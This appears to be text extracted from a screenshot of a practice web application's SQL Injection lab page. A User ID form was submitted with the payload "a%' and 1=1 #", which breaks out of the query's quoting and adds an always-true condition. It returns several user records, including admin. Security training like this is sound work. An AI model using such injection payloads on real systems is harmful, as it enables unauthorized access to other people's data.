 Vulnerability: SQL Injection
User ID:
Submit
ID: a%' and 1=1 #
First name: admin
Surname: admin
ID: a%' and 1=1 #
First name: Hack
Surname: Me
ID: a%' and 1=1 #
First name: Pablo
Surname: Picasso